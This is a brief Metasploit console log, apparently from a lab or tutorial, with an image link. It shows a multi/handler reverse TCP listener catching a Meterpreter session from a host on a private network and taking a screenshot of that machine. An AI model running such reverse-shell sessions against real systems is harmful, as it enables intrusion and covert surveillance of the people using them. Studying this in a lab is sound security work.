 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.59 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.164:3111
[*] Sending stage (176195 bytes) to 192.168.0.59
[*] Meterpreter session 2 opened (192.168.0.164:3111 → 192.168.0.59:59786)
at 2020-10-30 16:10:30 +0900
meterpreter > screenshot
Screenshot saved to: /root/VzctCHrU.jpeg
meterpreter >